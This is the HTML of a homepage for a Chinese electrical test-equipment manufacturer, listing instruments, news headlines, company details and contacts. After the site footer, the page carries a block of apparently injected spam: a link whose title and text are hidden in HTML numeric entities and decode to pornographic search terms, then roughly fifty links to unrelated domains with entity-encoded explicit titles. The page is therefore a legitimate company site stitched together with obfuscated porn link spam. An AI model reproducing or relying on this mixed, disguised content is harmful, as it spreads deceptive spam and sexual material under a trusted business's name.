	直流高壓發(fā)生器廠家、直高發(fā)價(jià)格、智能型、便攜式、中頻、高頻直流高...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/492510' target='_blank'><img src='/images/up_images/2014123094040.jpg' alt='互感器特性綜合測(cè)試儀'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/492510' target='_blank' >互感器特性綜合測(cè)試儀</A></strong> </p><p class='ProTxt'>
	CT、PT特性測(cè)試儀、互感器測(cè)試儀、電流電壓互感器測(cè)試儀、伏安特...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/542097' target='_blank'><img src='/images/up_images/2014123010131.jpg' alt='電力變壓器檢測(cè)儀器'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/542097' target='_blank' >電力變壓器檢測(cè)儀器</A></strong> </p><p class='ProTxt'>
	電力變壓器測(cè)試儀器，直流電阻，變比，有載開關(guān)，容量，介質(zhì)損耗，損...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> <div   id="ew6dyxjjn"   class='box'><div   id="ew6dyxjjn"   class='BoxLeft'><a href='/Item/201394' target='_blank'><img src='/images/up_images/2014123095530.jpg' alt='濾油機(jī)'></a></div><div   id="ew6dyxjjn"   class='BoxRight'><p class='ProTitle'><strong><A  href='/Item/201394' target='_blank' >濾油機(jī)</A></strong> </p><p class='ProTxt'>
	真空濾油機(jī)廠家，離心，板框，手提式，透平油，液壓油，潤(rùn)滑，濾芯，...</p></div><div   id="ew6dyxjjn"   class='clearfix'></div></DIV> 

<!-- 圖片列表 end --></DIV>

<div   id="ew6dyxjjn"   class="RightBotton" id="RightArr"></DIV>
</DIV>
<SCRIPT language=javascript type=text/javascript>
		<!--//--><![CDATA[//><!--
		var scrollPic_02 = new ScrollPic();
		scrollPic_02.scrollContId   = "ISL_Cont_1"; //內(nèi)容容器ID
		scrollPic_02.arrLeftId      = "LeftArr";//左箭頭ID
		scrollPic_02.arrRightId     = "RightArr"; //右箭頭ID

		scrollPic_02.frameWidth     = 1080;//顯示框?qū)挾?
		scrollPic_02.pageWidth      = 1080; //翻頁(yè)寬度

		scrollPic_02.speed          = 3; //移動(dòng)速度(單位毫秒，越小越快)
		scrollPic_02.space          = 50; //每次移動(dòng)像素(單位px，越大越快)
		scrollPic_02.autoPlay       = true; //自動(dòng)播放
		scrollPic_02.autoPlayTime   = 3; //自動(dòng)播放間隔時(shí)間(秒)

		scrollPic_02.initialize(); //初始化
							
		//--><!]]>
</SCRIPT>

<div   id="ew6dyxjjn"   class='clearfix'></div>
</div>
<!--ProductShow end-->
<div   id="ew6dyxjjn"   class="HeightTab clearfix"></div>
<!--MainBlock start-->
<div   id="ew6dyxjjn"   class="MainBlockBG">
<div   id="ew6dyxjjn"   class="MainBlock">
<!--left start-->
<div   id="ew6dyxjjn"   class="right">
<div   id="ew6dyxjjn"   class='BlockInner'>
<div   id="ew6dyxjjn"   class="tab">
<ul class="tab-hd"><li><A href='/News/CompanyNews'>公司新聞</A></li> <li><A href='/News/IndustryNews'>行業(yè)新聞</A></li> <li><A href='/News/Report'>技術(shù)文章</A></li> <li><A href='/News/Engineering case'>工程案例</A></li> </ul>
<ul class="tab-bd">
<li><div   id="ew6dyxjjn"   class='DivList'><table class='MBlockTable' width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='80%'>· <a href='/html/4903155234.html' target='_blank' title='JH-612電能質(zhì)量在線監(jiān)測(cè)裝置功能特點(diǎn)介紹'>JH-612電能質(zhì)量在線監(jiān)測(cè)裝置功能特點(diǎn)介紹</a></td><td width='20%'><span>2022/5/10</span></td></tr><tr><td width='80%'>· <a href='/html/6341283455.html' target='_blank' title='揚(yáng)州君昊JHJB-6W六相微機(jī)繼電保護(hù)測(cè)試儀面板說(shuō)明'>揚(yáng)州君昊JHJB-6W六相微機(jī)繼電保護(hù)測(cè)試儀面板說(shuō)</a></td><td width='20%'><span>2016/2/29</span></td></tr><tr><td width='80%'>· <a href='/html/7264032010.html' target='_blank' title='揚(yáng)州君昊“變壓器油微水測(cè)試儀”有哪些特點(diǎn)？'>揚(yáng)州君昊“變壓器油微水測(cè)試儀”有哪些特點(diǎn)？</a></td><td width='20%'><span>2015/10/11</span></td></tr><tr><td width='80%'>· <a href='/html/1480765547.html' target='_blank' title='奇點(diǎn)臨近10周年 智能電網(wǎng)大未來(lái)'>奇點(diǎn)臨近10周年 智能電網(wǎng)大未來(lái)</a></td><td width='20%'><span>2015/8/16</span></td></tr><tr><td width='80%'>· <a href='/html/0453821346.html' target='_blank' title='陜西質(zhì)監(jiān)局：2015年2季度聚氯乙烯絕緣電纜電線不合格產(chǎn)品'>陜西質(zhì)監(jiān)局：2015年2季度聚氯乙烯絕緣電纜電線不</a></td><td width='20%'><span>2015/8/5</span></td></tr><tr><td width='80%'>· <a href='/html/273964849.html' target='_blank' title='【觀察】我國(guó)動(dòng)力鋰電池產(chǎn)業(yè)未來(lái)十年有望突破1600億元'>【觀察】我國(guó)動(dòng)力鋰電池產(chǎn)業(yè)未來(lái)十年有望突破1600</a></td><td width='20%'><span>2015/8/1</span></td></tr><tr><td width='80%'>· <a href='/html/5074634234.html' target='_blank' title='君昊JHDL-CM型觸摸屏式電纜故障測(cè)試儀測(cè)試原理'>君昊JHDL-CM型觸摸屏式電纜故障測(cè)試儀測(cè)試原理</a></td><td width='20%'><span>2015/6/22</span></td></tr><tr><td width='80%'>· <a href='/html/425681455.html' target='_blank' title='國(guó)電探討與芬蘭生物質(zhì)發(fā)電核電等多領(lǐng)域合作'>國(guó)電探討與芬蘭生物質(zhì)發(fā)電核電等多領(lǐng)域合作</a></td><td width='20%'><span>2015/6/15</span></td></tr></table><div   id="ew6dyxjjn"   class='clearfix'></div></div></li><li><div   id="ew6dyxjjn"   class='DivList'><table class='MBlockTable' width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='80%'>· <a href='/html/8054361436.html' target='_blank' title='“西電東送”大動(dòng)脈首次開展直升機(jī)年度檢修'>“西電東送”大動(dòng)脈首次開展直升機(jī)年度檢修</a></td><td width='20%'><span>2023/4/10</span></td></tr><tr><td width='80%'>· <a href='/html/531908211.html' target='_blank' title='今年新增煤炭產(chǎn)能將達(dá)3億噸'>今年新增煤炭產(chǎn)能將達(dá)3億噸</a></td><td width='20%'><span>2022/5/4</span></td></tr><tr><td width='80%'>· <a href='/html/5704912114.html' target='_blank' title='新疆：水、風(fēng)、光等清潔能源發(fā)電量同比上升4.0%'>新疆：水、風(fēng)、光等清潔能源發(fā)電量同比上升4.0%</a></td><td width='20%'><span>2022/5/2</span></td></tr><tr><td width='80%'>· <a href='/html/8635292745.html' target='_blank' title='走向2030：中國(guó)可再生能源路線圖'>走向2030：中國(guó)可再生能源路線圖</a></td><td width='20%'><span>2016/7/27</span></td></tr><tr><td width='80%'>· <a href='/html/4610982424.html' target='_blank' title='國(guó)家電投哈密能源公司：120萬(wàn)千瓦新能源基地成長(zhǎng)記'>國(guó)家電投哈密能源公司：120萬(wàn)千瓦新能源基地成長(zhǎng)記</a></td><td width='20%'><span>2016/7/27</span></td></tr><tr><td width='80%'>· <a href='/html/1697855229.html' target='_blank' title='五大發(fā)電集團(tuán)競(jìng)相處置無(wú)效資產(chǎn) 發(fā)電行業(yè)齊降負(fù)債率'>五大發(fā)電集團(tuán)競(jìng)相處置無(wú)效資產(chǎn) 發(fā)電行業(yè)齊降負(fù)債率</a></td><td width='20%'><span>2016/7/25</span></td></tr><tr><td width='80%'>· <a href='/html/7623141750.html' target='_blank' title='中國(guó)的風(fēng)電如何才能不白白浪費(fèi)'>中國(guó)的風(fēng)電如何才能不白白浪費(fèi)</a></td><td width='20%'><span>2016/7/25</span></td></tr><tr><td width='80%'>· <a href='/html/1690832037.html' target='_blank' title='青山遮不住 求真務(wù)實(shí)看山西風(fēng)電排名'>青山遮不住 求真務(wù)實(shí)看山西風(fēng)電排名</a></td><td width='20%'><span>2016/7/20</span></td></tr></table><div   id="ew6dyxjjn"   class='clearfix'></div></div></li><li><div   id="ew6dyxjjn"   class='DivList'><table class='MBlockTable' width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='80%'>· <a href='/html/4320783317.html' target='_blank' title='JH78-A SF6智能微水儀產(chǎn)品的優(yōu)越性'>JH78-A SF6智能微水儀產(chǎn)品的優(yōu)越性</a></td><td width='20%'><span>2022/5/24</span></td></tr><tr><td width='80%'>· <a href='/html/1589643654.html' target='_blank' title='JH-612電能質(zhì)量在線監(jiān)測(cè)裝置開孔尺寸及后端子接線圖'>JH-612電能質(zhì)量在線監(jiān)測(cè)裝置開孔尺寸及后端子接</a></td><td width='20%'><span>2022/5/17</span></td></tr><tr><td width='80%'>· <a href='/html/4780565918.html' target='_blank' title='2015年中國(guó)再生資源回收行業(yè)各主要回收品回收情況統(tǒng)計(jì)分析'>2015年中國(guó)再生資源回收行業(yè)各主要回收品回收情況</a></td><td width='20%'><span>2015/12/11</span></td></tr><tr><td width='80%'>· <a href='/html/738910208.html' target='_blank' title='想要承裝（修、試）電力設(shè)施 要具備什么資質(zhì)？'>想要承裝（修、試）電力設(shè)施 要具備什么資質(zhì)？</a></td><td width='20%'><span>2015/11/13</span></td></tr><tr><td width='80%'>· <a href='/html/5640925823.html' target='_blank' title='我國(guó)供電可靠性管理的現(xiàn)狀分析與展望'>我國(guó)供電可靠性管理的現(xiàn)狀分析與展望</a></td><td width='20%'><span>2015/11/5</span></td></tr><tr><td width='80%'>· <a href='/html/928607477.html' target='_blank' title='“十三五”規(guī)劃：加強(qiáng)生態(tài)文明建設(shè)之環(huán)保產(chǎn)業(yè)再升級(jí)'>“十三五”規(guī)劃：加強(qiáng)生態(tài)文明建設(shè)之環(huán)保產(chǎn)業(yè)再升級(jí)</a></td><td width='20%'><span>2015/10/30</span></td></tr><tr><td width='80%'>· <a href='/html/7859424933.html' target='_blank' title='浙江：光伏裝機(jī)超百萬(wàn)千瓦'>浙江：光伏裝機(jī)超百萬(wàn)千瓦</a></td><td width='20%'><span>2015/10/28</span></td></tr><tr><td width='80%'>· <a href='/html/425763280.html' target='_blank' title='變壓器儲(chǔ)油柜的作用是什么？'>變壓器儲(chǔ)油柜的作用是什么？</a></td><td width='20%'><span>2015/10/19</span></td></tr></table><div   id="ew6dyxjjn"   class='clearfix'></div></div></li><li><div   id="ew6dyxjjn"   class='DivList'><table class='MBlockTable' width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='80%'>· <a href='/html/6021345153.html' target='_blank' title='直流高壓發(fā)生器交貨現(xiàn)場(chǎng) 絕對(duì)高大上 好用'>直流高壓發(fā)生器交貨現(xiàn)場(chǎng) 絕對(duì)高大上 好用</a></td><td width='20%'><span>2016/9/25</span></td></tr><tr><td width='80%'>· <a href='/html/8419265345.html' target='_blank' title='400KV雙節(jié)直流高壓發(fā)生器在客戶現(xiàn)場(chǎng)毫無(wú)懸念試驗(yàn)成功'>400KV雙節(jié)直流高壓發(fā)生器在客戶現(xiàn)場(chǎng)毫無(wú)懸念試驗(yàn)</a></td><td width='20%'><span>2016/9/8</span></td></tr><tr><td width='80%'>· <a href='/html/3089563924.html' target='_blank' title='山東***110KV變電站所購(gòu)買電力設(shè)備'>山東***110KV變電站所購(gòu)買電力設(shè)備</a></td><td width='20%'><span>2016/7/25</span></td></tr><tr><td width='80%'>· <a href='/html/2576183654.html' target='_blank' title='35KV局部放電檢測(cè)系統(tǒng)交付客戶使用'>35KV局部放電檢測(cè)系統(tǒng)交付客戶使用</a></td><td width='20%'><span>2016/7/20</span></td></tr><tr><td width='80%'>· <a href='/html/7053622447.html' target='_blank' title='JHZLY-150真空濾油機(jī)交付廣東***220KV變電站使用'>JHZLY-150真空濾油機(jī)交付廣東***220K</a></td><td width='20%'><span>2016/7/15</span></td></tr><tr><td width='80%'>· <a href='/html/1059262841.html' target='_blank' title='270KVA270KV變頻串聯(lián)諧振110KV配置交付客戶使用'>270KVA270KV變頻串聯(lián)諧振110KV配置交</a></td><td width='20%'><span>2016/7/14</span></td></tr><tr><td width='80%'>· <a href='/html/7351943447.html' target='_blank' title='安徽***電力公司所購(gòu)買的180KVA/100KV變頻串聯(lián)諧振耐壓試驗(yàn)裝置'>安徽***電力公司所購(gòu)買的180KVA/100KV</a></td><td width='20%'><span>2016/7/13</span></td></tr><tr><td width='80%'>· <a href='/html/6982074313.html' target='_blank' title='云南***電力公司所購(gòu)買的電力設(shè)備'>云南***電力公司所購(gòu)買的電力設(shè)備</a></td><td width='20%'><span>2016/7/8</span></td></tr></table><div   id="ew6dyxjjn"   class='clearfix'></div></div></li>
</ul>
</div>
</div>

</div>
<!--left end-->
<div   id="ew6dyxjjn"   class='WidthTab2'></div>

<!--right start-->
<div   id="ew6dyxjjn"   class="left">

<div   id="ew6dyxjjn"   class='BlockInner'>
<div   id="ew6dyxjjn"   class="topic">
<div   id="ew6dyxjjn"   class="TopicTitle"><a href="/About">關(guān)于公司</a></div>
<div   id="ew6dyxjjn"   class="TopicMore"> <a  href='/About'><img src="images/more.png"></a></div>
</div>
<div   id="ew6dyxjjn"   class='img'><a href='/About' target='_blank'><img src='/images/Up_Images/2012521212111.jpg' width='250' height='205' alt='關(guān)于公司'></a></div><div   id="ew6dyxjjn"   class='txt ColorLink'><p>

	揚(yáng)州君昊電氣有限公司主要從事儀器儀表、變電站電力測(cè)試設(shè)備和變電線路檢測(cè)設(shè)備的生產(chǎn)、銷售、技術(shù)及售后，主要產(chǎn)品有耐壓測(cè)壓儀,高壓試驗(yàn)變壓器,諧振變壓器,串聯(lián)諧振變,諧振變壓器,兆歐表,直高發(fā),超低頻高壓發(fā)生器,回路,接地電阻,介質(zhì)損測(cè)試儀,絕緣油介電強(qiáng)度測(cè)試儀,蓄電池組單體活化儀|內(nèi)阻|容量|負(fù)載|充放電監(jiān)測(cè)|綜合檢測(cè)...<a href='/About' target='_blank'>詳細(xì)>></a></p></div>
<div   id="ew6dyxjjn"   class=" clearfix"></div>
</div>


<div   id="ew6dyxjjn"   class="clearfix"></div>


</div>
<!--right end-->

<div   id="ew6dyxjjn"   class="HeightTab clearfix"></div>
<!--links start-->
<div   class="ew6dyxjjn"   id="Links">
<span>友情鏈接：</span><a href='http://www.gyjobs.com.cn/Product/471298/' target='_blank' rel='nofollow'>試驗(yàn)變壓器</a><a  target='_blank' >三相繼電保護(hù)測(cè)試儀</a><a  target='_blank' >三相電能質(zhì)量分析儀</a><a  target='_blank' >直流高壓發(fā)生器</a><a  target='_blank' >粉塵檢測(cè)儀</a><a  target='_blank' >三相交流標(biāo)準(zhǔn)源</a>
  
</div>
<!--links end-->

</div>
</div>
<!--MainBlock end-->
<div   id="ew6dyxjjn"   class="clearfix"></div>

</div>
<!--body end-->
<div   id="ew6dyxjjn"   class="clearfix"></div>
<!--footer start-->
<div   class="ew6dyxjjn"   id="footer">

<div   id="ew6dyxjjn"   class="inner">
<div   id="ew6dyxjjn"   class='InnerLeft'>
<p><a href="/">網(wǎng)站首頁(yè)</a> | <a href="/About">關(guān)于我們</a> | <a href="/Recruit">人才招聘</a>  | <a href="/Sitemap">網(wǎng)站地圖</a> | <a href="/RSS">訂閱RSS</a></p>
<p>Copyright 2013 <a href='http://www.gyjobs.com.cn' target='_blank'>www.gyjobs.com.cn</a> 揚(yáng)州君昊電氣有限公司 版權(quán)所有 All Rights Reserved </p>
<p>公司地址：江蘇省寶應(yīng)縣柳堡鎮(zhèn)世紀(jì)大道88號(hào) 手機(jī)：13813186666,13182009998 傳真0514-82784567</p>
<p>試驗(yàn)變壓器，電纜故障測(cè)試儀，繼電保護(hù)測(cè)試儀，直流高壓發(fā)生器生產(chǎn)廠家揚(yáng)州君昊電氣有限公司 <a href="/rss" target="_blank"><img src="/images/rss_icon.gif"></a> <a href="/rss/feed.xml" target="_blank"><img src="/images/xml_icon.gif"></a></p>
</div>
<div   id="ew6dyxjjn"   class='InnerRight'>
<div   id="ew6dyxjjn"   class='tel'>0514-88777133</div>
<div   id="ew6dyxjjn"   class='SearchTop'>
<div   id="ew6dyxjjn"   class="SearchBar">
<form method="get" action="/Search/index.asp">
				<input type="text" name="q" id="search-text" size="15" onBlur="if(this.value=='') this.value='Keywords';" 
onfocus="if(this.value=='Keywords') this.value='';" value="Keywords" /><input type="submit" id="search-submit" value=" " />
			</form>
</div>
</div>

</div>

<div   id="ew6dyxjjn"   class='clearfix'></div>
</div>

</div>
<!--footer end -->


</div>
<script type="text/javascript" src="/js/ServiceCenter.js"></script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.gyjobs.com.cn/" title="&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#20008;&#26085;&#23569;&#22919;&#30340;&#36924;&#20008;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#20008;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#20008;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#20008;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20008;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#20008;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#20008;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#20008;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#20008;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#20008;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#20008;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#20008;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#20008;&#21320;&#22812;&#33394;&#31119;&#21033;&#20008;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#20008;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#20008;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#20008;&#112;&#111;&#114;&#110;&#22269;&#20135;&#20008;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;">&#26085;&#38889;&#31934;&#21697;&#20320;&#25026;&#30340;&#20008;&#26085;&#23569;&#22919;&#30340;&#36924;&#20008;&#22269;&#20135;&#21627;&#21535;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#50;&#20008;&#36229;&#30896;&#20813;&#36153;&#20154;&#20154;&#20008;&#20122;&#27954;&#26368;&#22823;&#97;&#118;&#22312;&#32447;&#20008;&#26352;&#38889;&#26080;&#30721;&#20108;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#20008;&#51;&#55;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#20008;&#24609;&#32418;&#38498;&#25104;&#20154;&#97;&#118;&#20008;&#20013;&#25991;&#22825;&#22530;&#26368;&#26032;&#29256;&#36164;&#28304;&#119;&#119;&#119;&#23448;&#32593;&#20008;&#38738;&#38738;&#33401;&#35270;&#39057;&#22312;&#32447;&#20008;&#20013;&#25991;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#20008;&#27431;&#32654;&#35270;&#39057;&#24433;&#38498;&#20008;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#20154;&#20154;&#31934;&#21697;&#97;&#118;&#20008;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#120;&#57;&#57;&#97;&#118;&#20008;&#21320;&#22812;&#33394;&#31119;&#21033;&#20008;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#19977;&#30005;&#24433;&#20008;&#20122;&#27954;&#20081;&#33394;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19997;&#34972;&#20008;&#29087;&#22919;&#28608;&#24773;&#20869;&#23556;&#99;&#111;&#109;&#20008;&#112;&#111;&#114;&#110;&#22269;&#20135;&#20008;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://www.redlover.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5934;&#x548C;&#x8001;&#x5934;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://www.23adidas.cn" target="_blank">&#x88C5;&#x7761;&#x88AB;&#x964C;&#x751F;&#x4EBA;&#x6478;&#x51FA;&#x6C34;&#x597D;&#x723D;</a>|
<a href="http://www.qdzhichun.cn" target="_blank">&#x8272;&#x4E45;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.nb-hengtai.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://www.sonoo.com.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jsgoldmill.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://www.0760zs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;99</a>|
<a href="http://www.mksyxkc.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tzjiazhi.cn" target="_blank">91&#x6843;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rlbdb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x6B32;&#x4E71;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.raisefloor.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.cmcus.cn" target="_blank">&#x7FD8;&#x81C0;&#x5C11;&#x5987;&#x88AB;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E5;&#x51FA;&#x6C34;&#x7206;&#x4E73;</a>|
<a href="http://www.timebreaking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x679C;&#x51BB;</a>|
<a href="http://www.sl-dz.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x2228;a&#x5929;&#x5802;va&#x6B27;&#x7F8E;va</a>|
<a href="http://www.kodak-image.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.easttravel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x591A;&#x6BDB;&#x5973;&#x4EBA;&#x5395;&#x6240;&#x5C0F;&#x4FBF;</a>|
<a href="http://www.yule999.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.jl-117.cn" target="_blank">&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://www.aliwpzx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://www.neoangelac-plus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://www.gsceo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.wjqjw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.zhongxingkt.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xwsq.com.cn" target="_blank">999&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bangxiaowang.cn" target="_blank">&#x9EBB;&#x8C46;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.gzhedom.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.jcjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lzbyhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://www.ympianos.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;</a>|
<a href="http://www.xin-strategy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5199;&#x771F;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.46665.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;</a>|
<a href="http://www.hq-wood.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.pdh.sh.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jinmeile.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x97E9;&#x4E16;&#x96C5;</a>|
<a href="http://www.ttxt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.bao-feng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;av</a>|
<a href="http://www.zghrc.com.cn" target="_blank">18&#x8FDB;&#x7981;&#x7537;&#x5973;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.pmsl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cqrqzc.cn" target="_blank">&#x9999;&#x8549;&#x65E5;&#x65E5;</a>|
<a href="http://www.momne.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://www.limei-sports.cn" target="_blank">&#x65E5;&#x65E5;&#x5A77;&#x5A77;&#x591C;&#x65E5;&#x65E5;&#x5929;&#x5E72;</a>|
<a href="http://www.db69.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;videos</a>|
<a href="http://www.grehome.cn" target="_blank">&#x4E1C;&#x5317;&#x5973;&#x4EBA;&#x556A;&#x556A;&#x5BF9;&#x767D;</a>|
<a href="http://www.kw0769.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.qhd123.cn" target="_blank">97&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.saarh.cn" target="_blank">&#x56FD;&#x4EA7; &#x5B57;&#x5E55; &#x5236;&#x670D; &#x4E2D;&#x6587; &#x5728;&#x7EBF;</a>|
<a href="http://www.demosestairs.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7C27;&#x8272;&#x5E26;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sunrisead.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7684;&#x4F7F;&#x7528;&#x65B9;&#x6CD5;</a>|
